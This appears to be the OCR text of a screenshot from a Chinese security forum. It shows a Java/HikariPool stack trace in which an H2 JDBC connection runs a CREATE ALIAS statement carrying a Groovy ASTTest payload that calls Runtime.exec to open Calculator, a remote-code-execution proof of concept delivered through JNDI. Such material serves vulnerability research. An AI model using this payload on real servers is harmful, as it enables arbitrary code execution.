 (Sun Mar 03 23:14:36 PST 2024) EE:ERR [HikariPool] {https-jsse-nio-8443-exec-4:40} HikariPool-5 - Exception during pool initialization.
org.h2.jdbc.JdbcSQLSyntaxErrorException: Syntax error in SQL statement "@groovy.transform.ASTTest(value={ assert java.lang.Runtime.getRuntime().exec(""open -a Calculator"")})def x"; SQL statement:
CREATE ALIAS T5 AS '@groovy.transform.ASTTest(value={ assert java.lang.Runtime.getRuntime().exec("open -a Calculator")})def x' [42000-214]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:502)
at org.h2.message.DbException.getJdbcSQLException(DbException.java:477)
at org.h2.message.DbException.get(DbException.java:212)
at org.h2.schema.FunctionAlias.loadFromSource(FunctionAlias.java:142)
at org.h2.schema.FunctionAlias.load(FunctionAlias.java:122)
at org.h2.schema.FunctionAlias.init(FunctionAlias.java:109)
at org.h2.schema.FunctionAlias.newInstanceFromSource(FunctionAlias.java:101)
at org.h2.command.ddl.CreateFunctionAlias.update(CreateFunctionAlias.java:49)
at org.h2.command.CommandContainer.update(CommandContainer.java:169)
at org.h2.command.Command.executeUpdate(Command.java:252)
at org.h2.engine.Engine.openSession(Engine.java:279)
at org.h2.engine.Engine.createSession(Engine.java:201)
at org.h2.engine.SessionRemote.connectEmbeddedOrServer(SessionRemote.java:338)
at org.h2.jdbc.JdbcConnection.<init>(JdbcConnection.java:122)
at org.h2.Driver.connect(Driver.java:59)
at com.zaxxer.hikari.util.DriverDataSource.getConnection(DriverDataSource.java:112)
at com.zaxxer.hikari.pool.PoolBase.newConnection(PoolBase.java:341)
at com.zaxxer.hikari.pool.PoolBase.newPoolEntry(PoolBase.java:193)
at com.zaxxer.hikari.pool.HikariPool.createPoolEntry(HikariPool.java:428)
at com.zaxxer.hikari.pool.HikariPool.checkFailFast(HikariPool.java:499)
at com.zaxxer.hikari.pool.HikariPool.<init>(HikariPool.java:112)
at com.zaxxer.hikari.HikariDataSource.<init>(HikariDataSource.java:72)
at com.zaxxer.hikari.HikariJNDIFactory.createDataSource(HikariJNDIFactory.java:77)
at com.zaxxer.hikari.HikariJNDIFactory.getObjectInstance(HikariJNDIFactory.java:67)
先知社区